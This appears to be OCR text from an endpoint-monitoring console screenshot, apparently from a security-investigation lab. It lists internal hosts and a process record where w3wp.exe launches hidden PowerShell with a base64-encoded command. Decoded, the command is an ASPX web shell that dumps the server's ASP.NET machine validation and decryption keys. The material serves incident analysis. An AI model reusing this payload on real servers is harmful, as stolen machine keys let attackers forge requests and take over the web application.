 Search Anything...
Processes 27
Network Action 29
Terminal History 4
Browser History 0
Results: 10
SharePoint01
172.16.20.17
ubuntu-dev
172.16.20.56
Jayne
172.16.17.198
Tomcat-Server02
172.16.20.51
Cooper
172.16.17.217
Dylan
172.16.17.216
Ellen
172.16.17.214
Austin
NAME PARENT PROCESS COMMAN
l.e... w3wp.exe powershell.e...
COMMAND LINE
powershell.exe -nop -w hidden -e PCVAIEltcG9ydCBOYW1lc3BhY2U9IlN5c3RlbS
5EaWFnbm9zdGljcyIgJT4NCjwlQCBJbXBvcnQgTmFtZXNwYWNlPSJTeXN0ZW0
uSU8iICU+DQo8c2NyaXB0IHJ1bmF0PSJzZXJ2ZXIiIGxhbmd1YWdlPSJjIyIgQ09E
RVBBR0U9IjY1MDAxIj4NCiAgICBwdWJsaWMgdm9pZCBQYWdlX2xvYWQoKQ0
KICAgIHsNCgkJdmFyIHN5ID0gU3lzdGVtLlJlZmxlY3Rpb24uQXNzZW1ibHkuTG9
hZCgiU3lzdGVtLldlYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYW
wsIFB1YmxpY0tleVRva2VuPWIwM2Y1ZjdmMTFkNTBhM2EiKTsNCiAgICAgICAg
dmFyIG1rdCA9IHN5LkdldFR5cGUoIlN5c3RlbS5XZWIuQ29uZmlndXJhdGlvbi5NY
WNoaW5lS2V5U2VjdGlvbiIpOw0KICAgICAgICB2YXIgZ2FjID0gbWt0LkdldE1ldG
hvZCgiR2V0QXBwbGljYXRpb25Db25maWciLCBTeXN0ZW0uUmVmbGVjdGlvbi
5CaW5kaW5nRmxhZ3MuU3RhdGljIHwgU3lzdGVtLlJlZmxlY3Rpb24uQmluZGlu
Z0ZsYWdzLk5vblB1YmxpYyk7DQogICAgICAgIHZhciBjZyA9IChTeXN0ZW0uV2Vi
LkNvbmZpZ3VyYXRpb24uTWFjaGluZUtleVNlY3Rpb24pZ2FjLkludm9rZShudWx
sLCBuZXcgb2JqZWN0WzBdKTsNCiAgICAgICAgUmVzcG9uc2UuV3JpdGUoY2c
uVmFsaWRhdGlvbktleSsifCIrY2cuVmFsaWRhdGlvbisifCIrY2cuRGVjcnlwdGlvbkt
leSsifCIrY2cuRGVjcnlwdGlvbisifCIrY2cuQ29tcGF0aWJpbGl0eU1vZGUpOw0KICA
gIH0NCjwvc2NyaXB0Pg==
1...
2025-07-22 13:07:27.000 9901 csc.exe powershell.e... csc.exe /out:...